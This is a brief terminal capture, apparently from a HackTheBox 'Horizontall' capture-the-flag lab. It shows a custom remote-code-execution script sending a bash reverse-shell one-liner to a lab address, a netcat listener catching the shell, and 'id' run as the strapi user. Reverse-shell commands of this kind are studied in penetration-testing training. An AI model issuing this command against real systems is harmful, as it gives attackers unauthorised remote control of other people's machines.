 Parrot Terminal
File Edit View Search Terminal Help
[weaponizedpeach@ParrotOS]─[~/Desktop/HTB/Horizontall/exploit]
$python3 custom_rce.py
$> bash -c 'bash -i >& /dev/tcp/10.10.14.130/9001 0>&1'
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
[weaponizedpeach@ParrotOS]─[~/Desktop/HTB/Horizontall/exploit]
$nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.130] from (UNKNOWN) [10.10.11.105] 43750
bash: cannot set terminal process group (1822): Inappropriate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$ id
id
uid=1001(strapi) gid=1001(strapi) groups=1001(strapi)
strapi@horizontall:~/myapi$
[1] 0:nc* "ParrotOS" 20:13 04-Feb-22